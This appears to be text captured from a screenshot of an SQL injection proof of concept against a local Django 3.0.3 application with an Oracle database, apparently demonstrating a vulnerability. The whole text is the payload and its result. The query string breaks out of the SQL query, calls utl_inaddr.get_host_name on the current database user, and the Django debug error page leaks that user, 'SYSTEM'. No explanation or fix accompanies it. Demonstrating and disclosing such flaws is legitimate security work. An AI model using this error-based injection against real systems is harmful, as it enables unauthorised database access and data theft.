 127.0.0.1:8000/vuln/?q=0.05))) FROM "VULN_COLLECTION2"%20 where%20 (select utl_inaddr.get_
http://127.0.0.1:8000/vuln2/?q=0.05))) FROM "VULN_COLLECTION2"%20 where%20
(select utl_inaddr.get_host_name((SELECT user FROM DUAL)) from dual) is not
null%20 --
DatabaseError at /vuln2/
ORA-29257: host SYSTEM unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
Request Method: GET
Request URL: http://127.0.0.1:8000/vuln2/?q=0.05)))%20FROM%20%22VULN_COLLECTION2%22%20%20where
%20%20(select%20utl_inaddr.get_host_name((SELECT%20user%20FROM%20DUAL))%20from%20dual)%20is%20not%20null%20%20--
Django Version: 3.0.3
Exception Type: DatabaseError
Exception Value: ORA-29257: host SYSTEM unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1